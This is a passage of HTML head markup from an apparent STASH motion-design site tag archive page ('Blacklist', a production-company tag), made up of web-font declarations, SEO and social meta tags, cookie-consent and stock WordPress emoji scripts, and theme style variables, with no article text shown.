@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
		<style id="" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0-ExcOPIDUg-g.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0aExcOPIDUg-g.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0yExcOPIDUg-g.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExcOPIDU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
		<style id="" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngRUXNadjH0qYEzV7ab-oWlsbCLwR2oefDofMY.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngRUXNadjH0qYEzV7ab-oWlsbCCwR2oefDofMY.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngRUXNadjH0qYEzV7ab-oWlsbCIwR2oefDofMY.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngRUXNadjH0qYEzV7ab-oWlsbCGwR2oefDo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngSUXNadjH0qYEzV7ab-oWlsbg95AiIW_3CRs-2UEU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngSUXNadjH0qYEzV7ab-oWlsbg95AiBW_3CRs-2UEU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngSUXNadjH0qYEzV7ab-oWlsbg95AiLW_3CRs-2UEU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngSUXNadjH0qYEzV7ab-oWlsbg95AiFW_3CRs-2.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
		<style id="" media="all">/* latin-ext */
@font-face {
  font-family: 'Sanchez';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/sanchez/v17/Ycm0sZJORluHnXbIfmxh8TQA5F7wkhBM.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Sanchez';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/sanchez/v17/Ycm0sZJORluHnXbIfmxh_zQA5F7wkg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Sanchez';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/sanchez/v17/Ycm2sZJORluHnXbIfmdR_T4HxlzAkw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Sanchez';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/sanchez/v17/Ycm2sZJORluHnXbIfmlR_T4Hxlw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
		<script src="//code.jquery.com/jquery-1.9.1.js"></script>
		<script>$j = jQuery.noConflict();</script>

		<link rel="preconnect" href="https://fonts.googleapis.com" />
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
		<style id="" media="all">/* latin-ext */
@font-face {
  font-family: 'DM Sans';
  font-style: italic;
  font-weight: 100 1000;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/dmsans/v17/rP2Fp2ywxg089UriCZa4ET-DJF4e8BH9.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'DM Sans';
  font-style: italic;
  font-weight: 100 1000;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/dmsans/v17/rP2Fp2ywxg089UriCZa4Hz-DJF4e8A.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'DM Sans';
  font-style: normal;
  font-weight: 100 1000;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/dmsans/v17/rP2Hp2ywxg089UriCZ2IHTWEBlwu8Q.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'DM Sans';
  font-style: normal;
  font-weight: 100 1000;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/dmsans/v17/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="google-site-verification" content="ZDHx0JULblJnjKYBdlEm0Wg_mtuYI2zSRuqjZFJFzIw" />
		<meta name="distribution" content="global" />
		<meta name="robots" content="follow, all" />
		<meta name="language" content="en" />
		<meta name="verify-v1" content="7XvBEj6Tw9dyXjHST/9sgRGxGymxFdHIZsM6Ob/xo5E=" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no maximum-scale=1.0, user-scalable=no"  />
		<link rel="Shortcut Icon" href="https://www.stashmedia.tv/wp-content/themes/default/images/favicon.ico" type="image/x-icon" />
		<link rel="stylesheet" media="screen" type="text/css" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous" />
		<link rel="stylesheet" href="/hoverscroll/jquery.hoverscroll-0.2.2.css" />

		<link rel="alternate" type="application/rss+xml" title="Motion design &#8211; STASH RSS Feed" href="https://www.stashmedia.tv/feed/" />
		<link rel="alternate" type="application/atom+xml" title="Motion design &#8211; STASH Atom Feed" href="https://www.stashmedia.tv/feed/atom/" />
		<link rel="pingback" href="https://www.stashmedia.tv/xmlrpc.php" />
						<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"granted","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://www.stashmedia.tv/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/6ebde3f794f7aa3318b2b7e0/script.js"></script><meta property="og:title" content="Motion design - STASH"/>
<meta property="og:description" content="Welcome to the planet’s largest online library of animation, VFX and motion design."/>
<meta property="og:image:alt" content="Barbarian Group Miranda | STASH MAGAZINE"/>
<meta property="og:image" content="http://www.stashmedia.tv/wp-content/uploads/Golden6.png"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2016-08-03 07:31:07"/>
<meta property="og:article:modified_time" content="2020-08-25 12:16:51"/>
<meta property="og:article:tag" content="Barbarian Group"/>
<meta property="og:article:tag" content="Blacklist"/>
<meta property="og:article:tag" content="Golden Wolf"/>
<meta property="og:article:tag" content="Pepsico"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Motion design - STASH"/>
<meta name="twitter:description" content="Welcome to the planet’s largest online library of animation, VFX and motion design."/>
<meta name="twitter:image" content="http://www.stashmedia.tv/wp-content/uploads/Golden6.png"/>
<meta name="twitter:image:alt" content="Barbarian Group Miranda | STASH MAGAZINE"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.stashmedia.tv/tag/blacklist/page/3/" />
	<link rel="prev" href="https://www.stashmedia.tv/tag/blacklist/page/2/" />
	<link rel="next" href="https://www.stashmedia.tv/tag/blacklist/page/4/" />
	<meta property="og:url" content="https://www.stashmedia.tv/tag/blacklist/" />
	<meta property="og:site_name" content="Motion design - STASH" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.stashmedia.tv/tag/blacklist/","url":"https://www.stashmedia.tv/tag/blacklist/page/3/","name":"Blacklist Archives - Page 3 of 4 - Motion design - STASH","isPartOf":{"@id":"https://www.stashmedia.tv/#website"},"primaryImageOfPage":{"@id":"https://www.stashmedia.tv/tag/blacklist/page/3/#primaryimage"},"image":{"@id":"https://www.stashmedia.tv/tag/blacklist/page/3/#primaryimage"},"thumbnailUrl":"https://www.stashmedia.tv/wp-content/uploads/Golden6.png","breadcrumb":{"@id":"https://www.stashmedia.tv/tag/blacklist/page/3/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.stashmedia.tv/tag/blacklist/page/3/#primaryimage","url":"https://www.stashmedia.tv/wp-content/uploads/Golden6.png","contentUrl":"https://www.stashmedia.tv/wp-content/uploads/Golden6.png","width":956,"height":539,"caption":"Barbarian Group Miranda | STASH MAGAZINE"},{"@type":"BreadcrumbList","@id":"https://www.stashmedia.tv/tag/blacklist/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.stashmedia.tv/"},{"@type":"ListItem","position":2,"name":"Blacklist"}]},{"@type":"WebSite","@id":"https://www.stashmedia.tv/#website","url":"https://www.stashmedia.tv/","name":"Motion design - STASH","description":"Welcome to the planet’s largest online library of animation, VFX and motion design.","publisher":{"@id":"https://www.stashmedia.tv/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.stashmedia.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.stashmedia.tv/#organization","name":"Stash Media","url":"https://www.stashmedia.tv/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.stashmedia.tv/#/schema/logo/image/","url":"https://www.stashmedia.tv/wp-content/uploads/unnamed-3.png","contentUrl":"https://www.stashmedia.tv/wp-content/uploads/unnamed-3.png","width":640,"height":130,"caption":"Stash Media"},"image":{"@id":"https://www.stashmedia.tv/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Motion design - STASH &raquo; Feed" href="https://www.stashmedia.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motion design - STASH &raquo; Comments Feed" href="https://www.stashmedia.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motion design - STASH &raquo; Blacklist Tag Feed" href="https://www.stashmedia.tv/tag/blacklist/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stashmedia.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.stashmedia.tv/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.stashmedia.tv/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://www.stashmedia.tv/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1764329343' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.stashmedia.tv/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1764329343' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.stashmedia.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) 